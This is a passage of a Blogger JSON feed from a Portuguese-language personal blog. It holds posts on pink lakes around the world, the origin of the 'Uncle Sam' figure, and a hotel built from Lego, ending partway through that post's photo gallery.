src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVbjr0VcP3OSyKbiyPTwLh0XKTgRdYFpRF_qrqRDvxrwkn-UcEMrrbxOWqKIWx1Vje7GoYr0jWJwPkNQH6h4kwYohIgBRk-XM-JsEIlS0UGdb5mGP-4G45UC2rzEbonqpE38TtFEf6Ki5A\/s640\/masazirgol1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVtfr5qu9cR0ZH6Y0niGRFLKlJahxJhgAUIkLLC-_AyJGJI30bfpD21DgS3OkD_MG8gmbTCsK5PiFwL0R1q4f8ntRtRe9kWZ-XALx4lY47tycBjtCHUUN2J0UmGFVN0xQjDfWQLx4YhoU6\/s1600\/masazirgol2.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVtfr5qu9cR0ZH6Y0niGRFLKlJahxJhgAUIkLLC-_AyJGJI30bfpD21DgS3OkD_MG8gmbTCsK5PiFwL0R1q4f8ntRtRe9kWZ-XALx4lY47tycBjtCHUUN2J0UmGFVN0xQjDfWQLx4YhoU6\/s640\/masazirgol2.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: 13px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"background-color: #fbf8f4; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 20px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-weight: bold;\"\u003ECanadá: Lago Dusty Rose\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.bloosee.com\/infopoints\/canada\/british-columbia\/dusty-rose-lake\/\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPGNwGJBHvOUodH2_LlmYb7YFU2IOA2N_7dyPWFPWehegGVUxi7NKL0OGLeFBQUAtuYgyKr1FS06RdquAjhe0dyZyayfjERAFaCjzsP_JVbbzfQ7x3vrUatGDMAWcasP_a41F1-YfPVvL\/s640\/Dusty_Rose_lake.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEspanha: Salina de Torrevieja.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.8thingstodo.com\/salinas-de-torrevieja-pink-lake-in-spain\"\u003E\u003Cimg border=\"0\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgOOufRSXgpyjQ_KqP7BYYpm30xV91xfLTJsofVHAgXPvF3_O20naJIbHDkN74UHuMGcSCQWporoACqWbY3gkmH1I8Qo1vZa4p3dI-kj3KfMDU1518oyjbSGzR8VhoLzf_S7uBBBupaSXs\/s640\/Salina_de_torrevieja1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/500px.com\/photo\/13438001\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhql5Z6i8XvKnHa7-ypVYXEHA2CdZopwURXZKscX8ugg73dsBAiu1qsco1dzvt6jb5Ad3I8nNpSVQ1uzrLI2Ozz4LGrUS7umblZp9H7eU9fCArUquLPBPoGzyw-aWfGijfawF84HoMf7Xay\/s640\/Salina_de_torrevieja2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: 13px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: bold; text-align: center;\"\u003E\n\u003Cb style=\"font-family: inherit;\"\u003ESenegal: Lago Retba.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/thechive.com\/2012\/07\/06\/theres-something-off-about-lake-retba-8-photos\/\"\u003E\u003Cimg border=\"0\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBkscA9hIQ-4WyOIOG8E8KiBlS7aqLtakWHr2Hf7cByxWTEJTYMiDi8yxdbm3GPbW34oxNfW5T4KjFmds6SVxcmTH6V-HAAusMhyKN_J4bxCChiMeeZVBsOy1ruVV5C4U2zcN0WputLpVN\/s640\/Retba_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/thechive.com\/2012\/07\/06\/theres-something-off-about-lake-retba-8-photos\/\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5TNdlaksQc7e1DrWimIzoGfUX9zH3YMMkFE7onDfFWbBllic_yFa28COYCurmoKUDihagpx_iegDLACBO7JLmY_T_m2DTVv0PGwAek1RbPpN5pJzAu478JhEhVdZx94WqTzXS0rrGuC8b\/s640\/Retba_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: bold; text-align: center;\"\u003E\n\u003Cb style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E(para saber de onde a foto foi retirada, basta clicar em cima dela)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EE aí, o que vocês acharam? São maravilhosos, né? Fiquei morrendo de vontade de viajar para algum desses lugares e conhecer (e mergulhar) em um lago dessa cor! Claro, com um biquini cor-de-rosa, hahaha!\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/3074331433973440903"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/3074331433973440903"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2013\/07\/lagos-cor-de-rosa.html","title":"Lagos cor-de-rosa"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHz_ixQxIm15Cp-n723CLgSewFmZRL0hi43u_r7yPZMBOeO-P-CqI2gF9jPCv20PEliCny0HB-wRXSG3xzKS_-fuLyXF0Rk51ThUlIGNjIGH_U4f4Un0KP0sJ0FAvM3uOKP1ypYLdOr28\/s72-c\/Lago_Hiller1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-6737187155996264943"},"published":{"$t":"2013-07-04T11:00:00.000-03:00"},"updated":{"$t":"2014-05-25T12:59:29.591-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aleatoriedades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História"}],"title":{"type":"text","$t":"A Origem do \"Tio Sam\""},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nOutro dia, passeando pela internet, encontrei um site que contava da onde tinha vindo o Tio Sam. Para aqueles que não sabem, o Tio Sam é um 'ícone' do exército norte-americano que chama a população para se alistar ao exército. Tenho certeza que você já viu o cartaz abaixo em algum filme, não?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmXdq1VeFwltIzMe08TRoc4JjfG7qW5LSQiaf1EbcwCs6S2qiGVonpwOU1My87VSzkyrbGWZxl6RhpGe1eKyBNSn0kgWucLJur9PwjboGle-CvqdN-nvwCF0gqfyAcHEXPSYebxzvGfZl\/s1600\/Uncle_Sam.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmXdq1VeFwltIzMe08TRoc4JjfG7qW5LSQiaf1EbcwCs6S2qiGVonpwOU1My87VSzkyrbGWZxl6RhpGe1eKyBNSn0kgWucLJur9PwjboGle-CvqdN-nvwCF0gqfyAcHEXPSYebxzvGfZl\/s640\/Uncle_Sam.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO Tio Sam, na verdade, nunca lutou pelo exército americano. Na verdade, ele era \u003Cb\u003ESamuel Wilson\u003C\/b\u003E\u0026nbsp;(1766 - 1854), um comerciante que fornecia carne para o exército norte-americano durante a Guerra Anglo-Americana, em 1812, que garantiu a independência dos Estados Unidos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs barris de comida eram enviados com as iniciais U.S. (United States - Estados Unidos em inglês). Porém, as iniciais eram as mesmas para Uncle Sam (Tio Sam, em inglês). Os soldados, então, adoravam brincar que o U.S. nos barris eram a sigla do nome do fornecedor, não do nome do país! E passaram a chamar o responsável por sua alimentação de \"Tio\"!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm 1870, mesmo depois da morte de Samuel, a figura do Tio Sam se tornava cada vez mais popular. Thomas Nast, um cartunista, resolveu dar um rosto a ele - inspirado em seu ex-presidente Abraham Lincoln. Em sua interpretação, o Tio usava roupas com cores da bandeira do país (vermelho, azul e branco).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBastante famoso nos EUA, a figura do Tio Sam ganhou fama internacional durante a Primeira Guerra Mundial (1914 - 1918). Os desenhos de Nast foram alterados por James Flagg e, a partir de então, o Tio Sam passou a ser este do cartaz que conhecemos. A partir de então, ele incentivava os jovens e a população norte-americana a participar do exército (I want you for the US army - Eu quero você para o exército dos Estados Unidos). Somente em 1961 que o Tio Sam virou um símbolo nacional!\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nInteressante, não? Tenho certeza que Samuel Wilson, que só fornecia alimento para o exército, imaginaria que um dia viria a ser um símbolo nacional!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAh! E feliz dia da independência dos Estados Unidos (não foi por acaso que resolvi postar isso em 4 de Julho, hahaha)!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nDescobri \u003Ca href=\"http:\/\/super.abril.com.br\/blogs\/historia-sem-fim\/como-tio-sam-se-tornou-um-simbolo-dos-estados-unidos\/\"\u003Eaqui\u003C\/a\u003E!\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/6737187155996264943"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/6737187155996264943"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2013\/07\/a-origem-do-tio-sam.html","title":"A Origem do \"Tio Sam\""}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmXdq1VeFwltIzMe08TRoc4JjfG7qW5LSQiaf1EbcwCs6S2qiGVonpwOU1My87VSzkyrbGWZxl6RhpGe1eKyBNSn0kgWucLJur9PwjboGle-CvqdN-nvwCF0gqfyAcHEXPSYebxzvGfZl\/s72-c\/Uncle_Sam.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-5422029441514163724"},"published":{"$t":"2013-06-22T11:00:00.000-03:00"},"updated":{"$t":"2016-03-08T19:31:09.909-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aleatoriedades"}],"title":{"type":"text","$t":"Hotel de Lego"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nFalando em Lego, você já imaginou ir para um lugar onde (quase) tudo é feito de lego? Esse lugar existe. E você pode ficar hospedado nele enquanto for visitar os Estados Unidos, a Inglaterra ou a Dinamarca!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nConfira o vídeo de divulgação do hotel americano:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.youtube.com\/embed\/7zy9QZsu6AQ?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: justify;\"\u003ENo hotel, há a possibilidade de você escolher o tipo de quarto que você quer! Ele pode ser Pirata, Medieval, Aventureiro - e tudo é feito com as pecinhas de Lego! O resto do hotel tem vasta área de lazer, piscina e restaurantes. Espalhados pelo hotel, é possível encontrar diversas esculturas, todas feitas com peças do brinquedo!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO único porém é o preço: a diária custa US$ 339,00 (mais ou menos R$682,00).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO primeiro hotel foi o da Dinamarca, construído próximo ao parque temático LEGOLAND. Em 2005, o hotel se tornou parte de um grupo internacional que junta os melhores hotéis da Europa!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nConfira algumas fotos:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvKmX7Het4G4W_2UFxtXCzdz9JyWrrkUJQDe_Ixrd4O0T0RhFBsgZ8htn6sFTBYzAYUmWX5hyphenhyphenqHMJVcbdiJuUbILM6-ivLstgPaVsG5HoezZtTn8CNVZ0urTR0kWVGdt2RjMKo4gE_aU6Y\/s1600\/Lego_19.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvKmX7Het4G4W_2UFxtXCzdz9JyWrrkUJQDe_Ixrd4O0T0RhFBsgZ8htn6sFTBYzAYUmWX5hyphenhyphenqHMJVcbdiJuUbILM6-ivLstgPaVsG5HoezZtTn8CNVZ0urTR0kWVGdt2RjMKo4gE_aU6Y\/s640\/Lego_19.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcSPg8osbzgDu_PSMsgpeloBwMBzKJDfSGzs40Tk3j4dn5CcMrVteHaDolFr5ajeOy2Y3FFnS7cXLWOdQwpy-ecYUy2XwgGX4aNxvD2xtnHgwxKtyeHEjy_U8RDQ-sNqG_WGU7LEiZokwJ\/s1600\/Lego_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcSPg8osbzgDu_PSMsgpeloBwMBzKJDfSGzs40Tk3j4dn5CcMrVteHaDolFr5ajeOy2Y3FFnS7cXLWOdQwpy-ecYUy2XwgGX4aNxvD2xtnHgwxKtyeHEjy_U8RDQ-sNqG_WGU7LEiZokwJ\/s640\/Lego_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgp2bFnDu4oD60jNqYEEK7q8gY1_whql0j00PovmEWmMHEJPeEevHSPQupdM3cecH03NlFcPLBirFS4Vt0iYU12wTSLEvETsWp0sjsCQClxCpKl7NqOc4AaIGIeDFflPqOMOAyBi35hn0W\/s1600\/Lego_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgp2bFnDu4oD60jNqYEEK7q8gY1_whql0j00PovmEWmMHEJPeEevHSPQupdM3cecH03NlFcPLBirFS4Vt0iYU12wTSLEvETsWp0sjsCQClxCpKl7NqOc4AaIGIeDFflPqOMOAyBi35hn0W\/s640\/Lego_2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-fel5dr7HotJI7XdaIhx7iEHt4okORIIcBH5LxOs74GkSIJsRtBqkb4VRy4JjKPWT5Xh3h-2ohbw4Lblub3zAxr5zSsfkHNRaZn0unHvN18kbMAneBII03xMKgDNFoCk9IUydQsEbjaPU\/s1600\/Lego_3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-fel5dr7HotJI7XdaIhx7iEHt4okORIIcBH5LxOs74GkSIJsRtBqkb4VRy4JjKPWT5Xh3h-2ohbw4Lblub3zAxr5zSsfkHNRaZn0unHvN18kbMAneBII03xMKgDNFoCk9IUydQsEbjaPU\/s640\/Lego_3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaEneThtKXM8VRLz8laArDt7lIh_eg6XJgjwRJmWvMh44JG0OeHM94g5D6-SNG-EV-kSpmbY1NDkxiblx7UEJtkUjwK7vC-s2OEfY0_TaQKvgbeIt_HZSLjjghhWf8E4zq5FpdVPfVyZ_f\/s1600\/Lego_10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaEneThtKXM8VRLz8laArDt7lIh_eg6XJgjwRJmWvMh44JG0OeHM94g5D6-SNG-EV-kSpmbY1NDkxiblx7UEJtkUjwK7vC-s2OEfY0_TaQKvgbeIt_HZSLjjghhWf8E4zq5FpdVPfVyZ_f\/s640\/Lego_10.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdEWJmmd0XC-nNy0HJDzCs0lWtMYi58XcOjbZP_RTc7MI0RoRDOkmmV7Ex2HgmnbLr1MGKyhx9fIQ_rAqInTin4B2xh0uK6hK2TPd43J0YqMmRUyvISxfq7BArZRhAEXautK74mrxJYzxs\/s1600\/Lego_9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdEWJmmd0XC-nNy0HJDzCs0lWtMYi58XcOjbZP_RTc7MI0RoRDOkmmV7Ex2HgmnbLr1MGKyhx9fIQ_rAqInTin4B2xh0uK6hK2TPd43J0YqMmRUyvISxfq7BArZRhAEXautK74mrxJYzxs\/s640\/Lego_9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgweSaFQzpnFehubwq_LgkRm-NdjV7SzjqvVaTsmSdrX5mknpz_h1593FVs183RhDCWJIKlaibIs10p3DJOUciomIq7mmCTpq7-aLkzWy4zF9wG6BpFFbY1vKFxuY3etiIDLg9Z9Gk_NSLm\/s1600\/Lego_4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgweSaFQzpnFehubwq_LgkRm-NdjV7SzjqvVaTsmSdrX5mknpz_h1593FVs183RhDCWJIKlaibIs10p3DJOUciomIq7mmCTpq7-aLkzWy4zF9wG6BpFFbY1vKFxuY3etiIDLg9Z9Gk_NSLm\/s640\/Lego_4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpenCHVbWoAJz1ikhx3hbq1BcXbLF7QJvkkkl4xNrbuslORbNVQHRnn27SQQWs25XXvjfh6o1pG7-JgEloRoCIFfSTde-uGsmjUoLjw7CypgmiXJLakqqkQzM6b8z1BowWuwYJK1za_yTS\/s1600\/Lego_5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpenCHVbWoAJz1ikhx3hbq1BcXbLF7QJvkkkl4xNrbuslORbNVQHRnn27SQQWs25XXvjfh6o1pG7-JgEloRoCIFfSTde-uGsmjUoLjw7CypgmiXJLakqqkQzM6b8z1BowWuwYJK1za_yTS\/s640\/Lego_5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_QOP0ZFC_rWqbK8PP6qQgxrIclLrsQ7NnjFJRnRfsqSwmr-TyEir9QxwfjgH6BqocVKe7_e1IEJH_6_vfhrbbR1RNJxHH_AQX5fRT5fKyhrDsRZFpdjcrw4TzM3PU86XgrowqxCIdqEx\/s1600\/Lego_6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_QOP0ZFC_rWqbK8PP6qQgxrIclLrsQ7NnjFJRnRfsqSwmr-TyEir9QxwfjgH6BqocVKe7_e1IEJH_6_vfhrbbR1RNJxHH_AQX5fRT5fKyhrDsRZFpdjcrw4TzM3PU86XgrowqxCIdqEx\/s640\/Lego_6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 